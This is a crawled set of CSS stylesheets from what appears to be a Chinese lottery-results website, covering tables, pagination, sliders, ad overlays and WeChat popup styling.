    bottom: 80px;
    right: 10px
}


.m-art-table1 {
    width: 100%;
    cursor: default;
    box-sizing: border-box;
    border: 1px solid #FFE500;
}

.m-art-table1 .u-td {
    border: 1px solid #FFE500;
    text-align: center;
    box-sizing: border-box;
    background-color: #FFFFFF;
    height: 38px;
}

.m-art-table1 .td-top {
    height: 40px;
}

.m-art-table1 .u-td span {
    box-sizing: border-box;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    line-height: 2;
}

.m-art-table1 tbody tr td {
    height: 38px;
    text-align: center;
    font-size: 16px;
    font-family: "Microsoft YaHei";
    color: #000000;
}

.m-art-table1 tbody tr td:nth-child(1) {
    width: 22%;
    background-color: #FFFFCC;
}

.m-art-table1 tbody tr td:nth-child(2) {
    color: #333333;
    width: 61%;
    text-align: -webkit-center;
    white-space: normal;
    background-color: #FFFFFF;
    font-family: "Microsoft YaHei";
}

.m-art-table1 tbody tr td:nth-child(3) {
    background-color: #FFFFCC;
}

.m-art-table2 {
    border: 1px solid #FF9900;
    width: 100%;
    border-spacing: 0;
    text-align: center;
    color: #444444;
    font-family: tahoma, 寰蒋闆呴粦, 瀹嬩綋, arial, georgia, verdana, helvetica, sans-serif;
    font-size: 14px;
}

.m-art-table2 td {
    padding: 3px 2px;
}

.m-art-table2 td span {
    font-family: "Microsoft YaHei";
    font-size: 16px;
    color: #009900;
    word-break: break-all;
}

.m-art-table3 {
    border: 1px solid #FF9900;
    width: 100%;
    border-spacing: 0;
    text-align: center;
    color: #444444;
    font-family: tahoma, 寰蒋闆呴粦, 瀹嬩綋, arial, georgia, verdana, helvetica, sans-serif;
    font-size: 14px;
}

.m-art-table3 td {
    height: 35px;
}

.m-art-table3 td span {
    font-size: 16px;
    white-space: nowrap;
}

.m-art-table4 {
    border: 1px solid #FF9900;
    width: 100%;
    font-size: 14px;
    text-align: center;
}

.m-art-table4 thead tr {
    background-color: #FF9900;
}

.m-art-table4 thead tr td {
    color: #ffffff;
}

.m-art-table4 tbody tr td {
    height: 34px;
    background-color: #ffffff;
}


.m-art-table-sxhm {
    width: 100%;
    background-color: #ffffff;
    height: 334px;
}

.m-art-table-sxhm .u-num {
    display: inline-block;
    width: 20px;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #FFFFFF;
}

.m-art-table-sxhm .u-sub-title {
    text-align: center;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 20px;
    height: 30px;
    background-color: #FF9900;
}

.m-art-table-sxhm .fz14 {
    font-size: 14px;
    font-weight: bold;
}

.m-art-table-sxhm img {
    width: 34px;
    height: 34px;
    display: inline-block;
}

.m-art-table-sxhm .sub-sep {
    border-width: 1px;
    border-style: solid;
    border-color: #00D5FF;
}

.m-art-table-wxdz .u-sub-title,
.m-art-table-hsds .u-sub-title,
.m-art-table-sxsx .u-sub-title,
.m-art-table-bs .u-sub-title {
    height: 30px;
    border: 1px solid #CCCCCC;
    color: #ffffff;
    font-size: 20px;
    background: #ff9800;
}

.m-art-table-wxdz,
.m-art-table-hsds,
.m-art-table-sxsx,
.m-art-table-bs{
    margin: 5px 0 0;
    font-weight: bold;
    font-size: 14px;
    width: 100%;
    background-color: #ffffff;
}

.m-art-table-wxdz td,
.m-art-table-hsds td,
.m-art-table-bs td{
    text-align: center;
    border: 1px solid #D8CCB4;
    word-wrap: break-word;
}

.m-art-table-wxdz .a-left,
.m-art-table-hsds .a-left,
.m-art-table-bs .a-left{
    text-align: left;
    padding: 3px 5px;
}

.m-art-table-wxdz .num,
.m-art-table-hsds .num,
.m-art-table-bs .num{
    margin: 0 2px;
    padding: 2px;
    color: #FFFFFF;
}

.m-art-table-sxsx td{
    padding: 5px 0;
    text-align: center;
    color: #D49E56;
    border: 1px solid #D8CCB4;
}

.m-tj-wrap {
    background-color: #ffffff;
    width: 100%;
    padding: 0 5px;
    box-sizing: border-box;
    height: auto;
    overflow: hidden;
}

.fl{
    float: left;
}

.w50 {
    width: 50%;
}

.m-tj-wrap h4 {
    padding-left: .5em;
    border-radius: 5px;
    background: #660065 !important;
    color: #FFF;
    margin: 5px 5px 5px 0 !important;
    line-height: 2;
    font-size: 15px;
}

.m-tj-wrap li {
    font-size: 14px;
    line-height: 2;
    border-bottom: 1px solid #e6e6e6;
    margin-right: 5px;
}

.btn-remove {
    margin-right: 8px;
    display: inline-block;
}

.article-share{
    overflow: hidden;
    margin: 0;
    background-color: #ffffff;
    padding: 10px;
}

.article-share dt {
    text-align: center;
    margin-bottom: 12px;
}

.article-share dd {
    width: 33.33333%;
    box-sizing: border-box;
    float: left;
    text-align: center;
    font-size: 13px;
    line-height: 30px;
}

.article-share {

}

.share-bg-40 {
    display: inline-block;
    width: 40px;
    height: 40px;
}

.share-bg-60 {
    display: inline-block;
    width: 60px;
    height: 60px;
}

.u-pager { margin: 15px 0; text-align: center; color: #999; font-size: 0;}
.u-btn,.page-txt { height: 16px; line-height: 16px; vertical-align: top; margin: 5px 3px; padding: 10px 15px; border: solid 1px #ddd; font-size: 14px; border-radius: 5px; display: inline-block; position: relative;}
.page-txt { color: #0063ca;}
.page-txt.on { color: #fff; border-color: #0063ca; background: #0063ca;}
.u-btn { padding: 10px 20px;}
.u-btn.off,.u-btn.off:before { border-color: #eee;}
.u-btn:before { content: ""; display: inline-block; width: 10px; height: 10px; border-top: 1px solid #0063ca; border-right: 1px solid #0063ca; position: absolute; top: 12px;}
.pre-btn:before { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg); left: 17px;}
.next-btn:before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); right: 17px;}

/*-------鍒嗛〉----**/
.pagination li {
    height: 16px;
    line-height: 16px;
    vertical-align: top;
    margin: 5px 3px;
    padding: 10px 15px;
    border: solid 1px #ddd;
    font-size: 14px;
    border-radius: 5px;
    display: inline-block;
    position: relative;
}
.pagination li.active{ background:#0063ca; color:#FFF}


.cgi-foot { padding: 20px 0; font-size: 14px; color: #999; text-align: center;}

.u-list-look { color: #000;}
.u-list-look li { padding: 10px 5px 10px 10px; border-bottom: solid 1px #ddd;}
.u-list-look h3 { margin-bottom: 5px; padding: 4px 10px 5px 0; font-size: 16px; overflow: hidden; line-height: 26px; }
/*.u-list-look a:visited { color: #999;}*/

.u-list-look .look-img { margin-bottom: 5px; overflow: hidden;}
.u-list-look .look-img span { float: left; max-width: 31%; overflow: hidden; padding: 0 0 10px; width: auto;}
.u-list-look .look-img img.zoom { height: 110px; width: 100%;}
.u-list-look .look-img span:nth-child(-n+3) { margin: 0 2.5% 0 0;}

.u-list-look .look-sum { height: 36px; line-height: 36px; color: #aaa; }
.u-list-look .look-sum .look-pic { float: left; width: 36px; height: 36px; margin-right: 10px; display: inline-block;}
.u-list-look .look-sum .look-pic img { width: 36px; height: 36px; border-radius: 50%;}
.u-list-look .look-sum .look-author { float: left; margin-right: 10px; color: #0063ca;}
.u-list-look .look-sum .look-date { float: left; font-size: 14px;}

.u-list-look .look-menu { height: 24px; line-height: 24px; color: #aaa; font-size: ;}
.u-list-look .look-menu span { height: 24px; margin-right: 20px; position: relative;}
.u-list-look .look-menu span em { position: absolute; top: -20px; left: 30px;}
.u-list-look .look-menu span i { width: 24px; height: 24px; margin-right: 5px; display: inline-block; vertical-align: bottom;}
.u-list-look .look-menu span.look-menu4 { float: right; margin-right: 10px;}
.u-list-look .look-menu span.look-menu1 i { background: url(../images/cgi-zan.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu2 i { background: url(../images/cgi-cai.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu3 i { background: url(../images/cgi-pl.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu4 i { background: url(../images/cgi-view.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu a { color: #aaa;}
.u-list-look .look-menu a.hover { color: #f00;}
.u-list-look .look-menu span.look-menu1 a.hover i { background: url(../images/cgi-zan-2.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu2 a.hover i { background: url(../images/cgi-cai-2.png) 0 0 no-repeat; background-size: 24px auto;}


.cgi-load-con {
	padding:6px;
	border-bottom:solid 1px #ddd;
	background:#fff
}
.cgi-load-con li {
	float:left;
	width:31%
}
.cgi-load-con li:nth-child(1),.cgi-load-con li:nth-child(2) {
	margin:0 3.5% 0 0
}
.cgi-load-con li a {
	display:block;
	height:35px;
	line-height:35px;
	color:#fff;
	text-align:center;
	font-size:14px;
	border-radius:5px
}
.cgi-load-con li a.load-con1 {
	background:#ff6900
}
.cgi-load-con li a.load-con2 {
	background:#00be00
}
.cgi-load-con li a.load-con3 {
	background:#00a0e9
}
.cgi-post-wrapper {
	padding:15px 10px
}
.post-tit {
	margin-bottom:15px;
	padding:0 10px;
	border:solid 1px #ddd;
	border-radius:5px;
	background:#fff
}
.post-tit input {
	width:100%;
	height:30px;
	line-height:30px;
	padding:5px 0;
	border:0
}
.post-tool {
	height:40px;
	border:solid 1px #ddd;
	border-radius:5px 5px 0 0;
	background:#f5f5f5
}
.post-tool span {
	width:40px;
	height:40px;
	display:inline-block
}
.post-tool span img {
	width:40px;
	height:40px
}
.post-content {
	padding:10px;
	border:solid 1px #ddd;
	border-top:0;
	border-radius:0 0 5px 5px;
	background:#fff
}
.post-content textarea {
	width:100%;
	height:200px;
	border:0
}
.post-btn {
	padding-top:15px
}
.post-btn input {
	width:100%;
	height:40px;
	color:#fff;
	border-radius:10px;
	border:solid 2px #f2db8f;
	box-shadow:0 0 3px #cc4d00;
	background:#cc4d00
}




--- FILE ---
content_type: text/css
request_url: http://303888.cc/static/css/theme-color.css
body_size: 624
content:
.nav,
.cgi-head,
.cgi-gsb ul li span.cgi-gsb-xye,
/*.u-title-box .u-title,*/
.u-pin-top,
.u-pin-bot,
.u-badge,
.layui-m-layerbtn span[yes],
.m-tj-wrap h4{
    background-color: #2496ef !important;
}

.index .module-header h2 {
    border-top: 1px solid #2496ef !important;
    border-bottom: 1px solid #2496ef !important;
}

.index .module-header span svg,
.layui-m-layerchild h3{
    color: #2496ef !important;
}

button.green, .btn.green {
    background-color: #2496ef !important;
    border-color: #2496ef !important;
}

.u-title-box {
    border: 1px solid #2496ef
}

.u-con-border {
    box-shadow: 0 0 3px #2496ef;
}


--- FILE ---
content_type: text/css
request_url: http://303888.cc/static/css/hotlist.css
body_size: 3291
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    /*font-size: 100%;*/
    font: inherit;
    vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block
}

ol, ul {
    list-style: none
}

img {
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    line-height: 20px;
    font-size: 14px;
    font-family: "Lantinghei SC", "Microsoft Yahei", Helvetica, Arial;
    color: #333
}

html {
    height: 100%;
    color: #000;
    font-size: 1em;
    line-height: 1.5
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0
}

audio, canvas, iframe, img, svg, video {
    vertical-align: middle
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

input, select, button, textarea {
    font-size: 100%;
    font-family: inherit;
    margin: 0;
    padding: 0;
    outline: 0
}

a {
    color: inherit;
    text-decoration: none
}

a:hover {
    text-decoration: none
}

strong, b {
    font-weight: bold
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #000
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #000
}

input[type=text], select {
    -webkit-appearance: none
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden
}

.clearfix {
    *zoom: 1
}

.clear {
    clear: both;
    width: 0;
    height: 0;
    font-size: 0;
    overflow: hidden
}

html, body, div, span, header, nav, a, ul, li {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block
}

body {
    -webkit-text-size-adjust: 100%;
    min-height: 100%;
}

ol, ul {
    list-style: none
}

.cgi-body {
    max-width: 640px;
    margin: 0 auto;
    background: #fff
}

.cgi-head {
    height: 45px;
    color: #fff;
    background: #029063;
    position: relative
}

.icon-back {
    float: left;
    width: 40px;
    height: 45px;
    display: inline-block;
    position: relative
}

.icon-back:after {
    content: "";
    display: inline-block;
    width: 12px;
    height: 12px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    position: absolute;
    top: 16px;
    left: 15px
}

.icon-back:after {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg)
}

.cgi-head-tit {
    line-height: 45px;
    font-size: 18px
}

.cgi-head-tit.tit-center {
    width: 80%;
    text-align: center;
    display: inline-block;
    position: absolute;
    left: 10%
}

.cgi-head-btn {
    float: right;
    margin: 9px 10px 0 0;
    padding: 3px 10px;
    color: #fff;
    font-size: 14px;
    border: solid 1px rgba(255, 255, 255, 0.5);
    border-radius: 15px
}

.cgi-head-a {
    float: right;
    margin: 9px 10px 0 0;
    padding: 3px 10px;
    color: #fff;
    font-size: 14px;
    border: solid 1px rgba(255, 255, 255, 0.5);
    border-radius: 15px
}

.u-list-look li {
    padding: 10px 5px 10px 10px;
    border-bottom: dotted 1px #e0bba1
}

.u-list-look h3 {
    margin-bottom: 5px;
    padding: 4px 10px 5px 0;
    font-size: 16px;
    color: #333;
    overflow: hidden;
    line-height: 26px
}

.u-list-look .look-img {
    margin-bottom: 5px;
    overflow: hidden
}

.u-list-look .look-img span {
    float: left;
    max-width: 31%;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto
}

.u-list-look .look-img img.zoom {
    height: 110px;
    width: 100%
}

.u-list-look .look-img span:nth-child(-n+3) {
    margin: 0 2.5% 0 0
}

.u-list-look .look-sum {
    height: 36px;
    line-height: 36px;
    color: #000
}

.u-list-look .look-sum .look-pic {
    float: left;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    display: inline-block
}

.u-list-look .look-sum .look-pic img {
    width: 36px;
    height: 36px;
    border-radius: 50%
}

.u-list-look .look-sum .look-author {
    float: left;
    margin-right: 10px;
    color: #b54723;
    font-weight: bold
}

.u-list-look .look-sum .look-date {
    float: left;
    font-size: 14px
}

.u-list-look .look-menu {
    height: 24px;
    line-height: 24px;
    color: #aaa;
    font-size: 14px
}

.u-list-look .look-menu span {
    height: 24px;
    margin-right: 20px;
    position: relative
}

.u-list-look .look-menu span em {
    font-style: normal;
    font-weight: normal;
}

.u-list-look .look-menu span i {
    width: 24px;
    height: 24px;
    margin-right: 5px;
    display: inline-block;
    vertical-align: bottom
}

.u-list-look .look-menu span.look-menu4 {
    float: right;
    margin-right: 10px
}

.u-list-look .look-menu span.look-menu1 i {
    background: url(/images/link/cgi-zan.png) 0 0 no-repeat;
    background-size: 24px auto
}

.u-list-look .look-menu span.look-menu2 i {
    background: url(/images/link/cgi-cai.png) 0 0 no-repeat;
    background-size: 24px auto
}

.u-list-look .look-menu span.look-menu3 i {
    background: url(/images/link/cgi-pl.png) 0 0 no-repeat;
    background-size: 24px auto
}

.u-list-look .look-menu span.look-menu4 i {
    background: url(/images/link/cgi-view.png) 0 0 no-repeat;
    background-size: 24px auto
}

.u-list-look .look-menu a {
    color: #aaa
}

.u-list-look .look-menu a.hover {
    color: #f00
}

.u-list-look .look-menu span.look-menu1 a.hover i {
    background: url(/images/link/cgi-zan-2.png) 0 0 no-repeat;
    background-size: 24px auto
}

.u-list-look .look-menu span.look-menu2 a.hover i {
    background: url(/images/link/cgi-cai-2.png) 0 0 no-repeat;
    background-size: 24px auto
}

.cgi-gsb {
    border-top: solid 10px #eee;
    border-bottom: solid 10px #eee
}

.g-tz-r {
    float: right;
}

.g-tz-r .rate {
    display: block;
    line-height: 1.4;
    height: 17px;
    text-align: right;
    font-size: 12px;
    margin-top: 3px;
    color: red;
}

.g-tz-r .cgi-zuozhe {
    display: block;
    line-height: 1.2;
    text-align: right;
    font-size: 13px !important;
    margin-top: 2px;
    color: #999 !important;
}

.article-tit {
    font-size: 16px;
}

.cgi-gsb-header img {
    width: 100%;
    height: auto
}

.cgi-gsb ul {
    padding: 0 10px 10px 10px
}

.cgi-gsb ul li {
    line-height: 40px;
    font-size: 17px;
    border-bottom: 1px #f9b78a dotted;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.cgi-gsb ul li span.cgi-gsb-tit {
    height: 20px;
    line-height: 20px;
    margin-right: 8px;
    padding: 0 5px;
    font-size: 12px;
    color: #ff0;
    background: #090;
    display: inline-block
}

.cgi-gsb ul li span.cgi-zuozhe {
    float: right;
    margin-left: 10px;
    font-size: 14px;
    color: #d34a02
}

.cgi-gsb ul li span.cgi-gsb-xye {
    height: 20px;
    line-height: 20px;
    margin-right: 8px;
    padding: 2px 5px;
    font-size: 16px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    background: #039e6d;
    display: inline-block
}

.u-badge {
    font-size: 12px;
    color: #ff0;
    vertical-align: middle;
    background-color: #090;
    border-radius: 4px;
    padding: 1px 3px;
    margin-left: 3px
}

.cgi-tan-box-container {
    position: fixed;
    left: -100%;
    right: 100%;
    top: 0;
    bottom: 0;
    text-align: center;
    font-size: 0;
    z-index: 1000
}

.cgi-tan-box-container:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0
}

.cgi-tan-box {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    position: relative;
    right: -100%;
    width: 40%;
    max-width: 500px;
    color: #fff;
    font-size: 16px;
    border-radius: 20px;
    background-color: rgba(0, 0, 0, 0.7)
}

.cgi-tan-content {
    padding: 20px 15px
}

#tipDialogContainer {
    display: none
}

.photoBox {
    display: inline-block;
    position: relative
}

.photoBox img {
    display: block
}

.photoArea {
    zoom: 1
}

.photoArea img {
    width: 99%;
    height: auto
}

.kj-tit {
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #999;
    font-size: 14px;
    border-top: solid 1px #ddd;
    background: #eee
}

.kj-box {
    padding: 5px 0;
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #eee;
    background: #fff
}

.kj-box th, .kj-box td {
    height: 35px;
    line-height: 35px;
    text-align: center;
    border: solid 1px #ddd;
    background: #fff
}

.kj-box th {
    font-weight: 700;
    color: #fff
}

.kj-box th.blue {
    background: #00f
}

.kj-box th.green {
    background: #090
}

.kj-box th.red {
    background: #f00
}

.kj-r {
    float: right;
    width: 15%
}

.liuhe-web-list h2 {
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    background: #029063
}

.liuhe-web-list ul {
    border-left: solid 1px #ddd
}

.liuhe-web-list ul li {
    float: left;
    width: 33.33%
}

.liuhe-web-list ul li a {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    border-right: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: 0
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block
}

.slick-track:before, .slick-track:after {
    display: table;
    content: ''
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir='rtl'] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}

.slick-disabled {
    color: #ccc
}

.images-con {
    background: #000
}

.alllist .listbox .listone {
    width: 100%;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
    border-top: solid 1px #ddd;
    font-size: 16px;
    text-align: center;
    color: #777;
    background: #eee
}

.alllist .downlistbox .listone, .alllist .downlistbox .listone a {
    color: #fff
}

.alllist .listbox .listone.act, .alllist .listbox .listone.act a, .alllist .downlistbox .listone.act, .alllist .downlistbox .listone.act a {
	color:#FFF
    

}

.listdetail img {
    width: 90%;
    margin: 30px auto;
    min-height: 500px;
    color: #fff
}

.listdetail .slick-active {
    background: url(../images/loading.gif) no-repeat center
}


--- FILE ---
content_type: text/css
request_url: http://303888.cc/static/css/ads.css
body_size: 981
content:
#tan22222-black { display:table; background: rgba(0,0,0,.2); width:100%; height:100%; overflow:hidden; _position:relative; position: fixed; z-index:1000;left: 0px;top: 0px;} 
@media screen and (min-width: 320px) {
#tan22222-out {font-size: 14px; line-height: 1.6;}
}
@media screen and (min-width: 360px) {
#tan22222-out {font-size: 14px; line-height: 1.6;}
}
@media screen and (min-width: 400px) {
#tan22222-out {font-size: 16px; line-height: 1.6;}
}
@media screen and (min-width: 440px) {
#tan22222-out {font-size: 16px; line-height: 1.6;}
}
@media screen and (min-width: 480px) {
#tan22222-out {font-size: 16px; line-height: 1.6;}
}
@media screen and (min-width: 640px) {
#tan22222-out {font-size: 16px; line-height: 1.6;}
}
#tan22222-out { vertical-align:middle; display:table-cell; text-align:center; _position: fixed; _top:50%; _left:50%;}
#tan22222-out p { margin: 0; padding: 0;}
#tan22222-out a { text-decoration: none; color: inherit;}
#tan22222-out a:hover { text-decoration: underline;}
#tan22222-out img { border: 0;}
#tan22222-con { width: 90%; max-width: 580px; color: #444; background: #fff; border-radius: 5px; overflow: hidden; box-shadow: 0 5px 20px rgba(0,0,0,.2); display:inline-block; _position:relative; _top:-50%; _left:-50%;} 
.tan22222-tit { line-height: 1.5em; padding: 0.5em 0.7em; font-size: 16px; font-weight: bold; text-align: left; background: #f5f5f5;}
.tan22222-tit img { width: 26px; height: 26px; vertical-align: text-bottom; margin-right: 10px;}
.tan22222-close { float: right; font-size: 14px; font-weight: normal; display: inline-block; cursor: pointer;}
.tan22222-close:hover { background-position: 0 -34px;}
.tan22222-box { text-align: left; padding: 0.5em 0.7em; font-size: 1.2em; font-weight: bold;}
.tan22222-box img { max-width: 100%; height: auto;}

#wxmsg {height:auto;width:80%;overflow:auto;top:140px;left:10%;background-color:#fff;font-size:12px;z-index:110;position:fixed;padding:5px 5px; border:2px solid #f9f9f9; border-radius:10px;box-shadow: 10px 10px 5px #888888;
}
#hidebg{ background: #000; position: absolute; left: 0px; top: 0px; width: 100%; height:3000px; filter: alpha(opacity=30); opacity: 0.3; display: none; z-index: 2 }
#toss{position:absolute;width:100%;height:3000px;background-color:#000;z-index:10;opacity:.2;top:0;left:0}
.sel_btn{height:31px;line-height:31px;padding:0 11px;background:#fff;border:1px #dedede solid;border-radius:3px;display:inline-block;text-decoration:none;font-size:14px;outline:0;color: #333;}
.ch_cls{background: #009688;color:white;}

#msgbutton{clear:both;line-height:30px;margin-top:10px; margin-bottom:8px; text-align:center; top:503px;background:#FFF; width:80%}
#msgbutton span:nth-child(2) {}


--- FILE ---
content_type: text/css
request_url: http://303888.cc/tan/css/tan.css
body_size: 1962
content:
@charset "utf-8";
/** 
html{
    background: url(../images/bg.jpg) repeat;
    background-attachment: fixed;
}
**/
.clear{ clear:both;}

.block{display:block;}
.blue {color: blue;}
.green {color: green;}
.red {color: red;}
section {width: 100%;clear:both;margin: 0 auto;}
.BGWhite{background-color:white;}


/** 首页微信弹窗**/
#shadowhide2
{
    background: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    display:block;
    }
.tankuang2 {
    width: 90%;max-width: 320px;
    height: 202px;
    background-color:white;
    position: absolute;
    top: 40%;
    left: 50%;
    text-align: center;
    font-size:1rem;
    border-radius: 15px;
	transform: translateX(-50%) translateY(-50%);
    }
a.red2, a.green2 {
    color: white;
    display: block;
    width: 30%;
    line-height: 1.8rem;
    float: left;
	margin-top: 0.8rem;
    margin-left: 2.5rem;
	font-size: 1rem;
	border-radius: 3px;
}
a.red2{background-color: red;}
a.green2{background-color: green;}
.biaotisss1,.biaotisss2,.biaotisss3,.biaotisss4{line-height: 2rem;}
.biaotisss1{color:red;padding: 6px;font-weight: bold;font-size:1rem;}
.biaotisss2{color:blue;font-size:0.9rem;}
.biaotisss3{color:blue;font-size:0.9rem;}
.biaotisss4{color:red;font-size:1rem;}
/** 首页微信弹窗- end**/
/** 首页微信心跳-start**/
@media screen and (max-width: 400px) 
{
 .weixinbox a{font-size: 12px;}
}
.wxmain {margin-top: 10px;background: #fffff0;padding: 10px;}
.weixinbox {
    border-radius: 200px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: blue;
	 background: #79CDCD;
}

.join-box img {
    display: block;
    width: 206px;
	height: 200px;
    margin: 0 auto;
}
.click-btn {
    display: block;
    width: 50%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #ff0000;
    color: #fff;
    border-radius: 15px;
    margin: 5px auto;
    animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;
    box-shadow: 0 0 5px #000;
    transition: color 0.3s;
}

.click-btn:hover {
        color: #000;
    }

@keyframes pulse {
    0% {
        transform: scaleX(1);
    }

    50% {
        transform: scale3d(1.05,1.05,1.05);
    }

    to {
        transform: scaleX(1);
    }
}
.overlay {
    background: #000;
    filter: alpha(opacity=50);
    opacity: 0.5;
    width: 90%;    
    z-index: 100;line-height:2rem;color:white;text-align:center;margin:0 auto;border-radius: 10px;margin-top:10px;
}
.overlay a{color:white;}

.copy-box {
    position: fixed;
    transform: translateX(-50%);
    top: 35%;
    left: 50%;
    margin-top: -130px;
    /* margin-left: -200px; */
    width: 306px;
    height: 260px;
    background: #fff;
    border-radius: 18px;
    overflow: hidden;
    display: none;
    z-index: 101;
}

.close-box {
    position: relative;
    height: 56px;
    line-height: 56px;
    font-size: 22px;
    font-weight: bold;
    color: #ff9b00;
    border-bottom: 1px solid #ccc;
    text-align: center;
}

.close-box img {
        position: absolute;
        display: block;
        width: 38px;
        height: 38px;
        right: 5px;
        top: 5px;
        cursor: pointer;
    }

.copy-box .text {
    padding: 35px 0 26px;
    color: #000;
    line-height: 39px;
    text-align: center;
    font-size: 24px;
}

.copy-box .goweixin {
    display: block;
    width: 75%;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #ff9b00;
    color: #fff;
    font-weight: bold;
    font-size: 24px;
    text-decoration: none;
    margin: 0 auto;
}
/** 首页微信心跳-end**/

/**微信手动复制弹框***/
#shadowhide
{
    background: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    display:none;
    font-size:1rem;
    }
.tankuang {
    width: 99%;max-width:330px;
    height: 5rem;
    background-color: white;
    position: absolute;
    top: 28%;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 1rem;
    text-align: center;
    font-size: 1rem;
    }

.tankuang_title {
    margin: 16px 0;
    font-size: 22px;
    font-weight: bold;
    text-align: center;color:red;
}
.copytxt {
    font-size: 15px;
	line-height:0.5rem;
}
.copylink {
    background-color: #FF6B6B;
    height: 40px;
    text-align: center;
    margin-top: 0.5rem;
    display:block;
}
.copylink a{display:block;width:100%;font-size:0.6rem;font-weight:bold;line-height: 0.6rem; color:#FFF}
.close {
    width: 0.5rem;
    height: 0.5rem;
    position: absolute;
    right: .145rem;
    top: .125rem;
    border:none;
    vertical-align:middle;
    }
.close:hover { cursor:pointer;}
/**微信手动复制弹框 end***/

/**首页底部微信导航 **/
.btcode2 {
 position: fixed;
 font-weight: bold;
/** font-size: 1rem;**/
  bottom: 0;
    display: block;
    margin: 0 auto !important;
    width: 100%;
    height: 55px;
    max-width: 720px;
    border-radius: 1px !important;
    background: #cc0000 !important;
    padding-top: 1px;
    text-align: center;
}

.weixin-box {
    width: 360px;
    margin: 0 auto;
}
.join-weixinImg {
    display: block;
    float: left;
    width: 46px;
    height: 46px;
    margin: 4px 0 0 4px;
}
#openWeixin {
    float: left;
    font-size: 15px;
    margin: 11px 0 0 5px;
    color: white;
    background-color: blue;
	border:1px solid #FFFF00;
    border-radius: 7px;
    padding: 6px;
}
.join-weixinText {
    float: left;
    margin-left: 4px;
	margin-top: 4px;
	width: 218px; 
	height: 35px; 
}
